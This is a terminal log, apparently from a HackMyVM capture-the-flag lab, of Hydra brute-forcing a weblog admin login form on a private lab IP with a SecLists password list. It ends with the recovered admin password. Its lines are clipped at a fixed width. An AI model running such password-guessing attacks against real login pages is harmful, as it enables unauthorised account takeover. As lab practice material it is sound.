 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/blog]
└─$ hydra -l admin -P ../../Dict/SecLists-2021.4/Passwords/xato-net-10-million-passw
168.7.205 http-post-form "/my_weblog/admin.php:username=admin&password=^PASS^:Incorr
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in milita
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-27 11:45:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
 session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000),
k
[DATA] attacking http-post-form://192.168.7.205:80/my_weblog/admin.php:username=admi
ncorrect
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 9936 to do in 02:36h, 64 active
[STATUS] 23.67 tries/min, 71 tries in 00:03h, 9929 to do in 06:60h, 64 active
[STATUS] 20.86 tries/min, 146 tries in 00:07h, 9854 to do in 07:53h, 64 active
[STATUS] 17.27 tries/min, 259 tries in 00:15h, 9741 to do in 09:25h, 64 active
[STATUS] 15.84 tries/min, 491 tries in 00:31h, 9509 to do in 10:01h, 64 active
[STATUS] 14.98 tries/min, 704 tries in 00:47h, 9296 to do in 10:21h, 64 active
[STATUS] 14.13 tries/min, 890 tries in 01:03h, 9110 to do in 10:45h, 64 active
[STATUS] 13.63 tries/min, 1077 tries in 01:19h, 8923 to do in 10:55h, 64 active
[STATUS] 13.16 tries/min, 1250 tries in 01:35h, 8750 to do in 11:06h, 64 active
[STATUS] 12.78 tries/min, 1419 tries in 01:51h, 8581 to do in 11:12h, 64 active
[STATUS] 12.46 tries/min, 1582 tries in 02:07h, 8418 to do in 11:16h, 64 active
[STATUS] 12.08 tries/min, 1728 tries in 02:23h, 8272 to do in 11:25h, 64 active
[STATUS] 11.83 tries/min, 1881 tries in 02:39h, 8119 to do in 11:27h, 64 active
[STATUS] 11.61 tries/min, 2032 tries in 02:55h, 7968 to do in 11:27h, 64 active
[STATUS] 11.40 tries/min, 2178 tries in 03:11h, 7822 to do in 11:26h, 64 active
[STATUS] 11.18 tries/min, 2314 tries in 03:27h, 7686 to do in 11:28h, 64 active
[STATUS] 10.99 tries/min, 2451 tries in 03:43h, 7549 to do in 11:27h, 64 active
[STATUS] 10.79 tries/min, 2578 tries in 03:59h, 7422 to do in 11:29h, 64 active
[80][http-post-form] host: 192.168.7.205   login: admin   password: kisses
[STATUS] 39.22 tries/min, 10000 tries in 04:15h, 1 to do in 00:01h, 33 active
[STATUS] 39.06 tries/min, 10000 tries in 04:16h, 1 to do in 00:01h, 27 active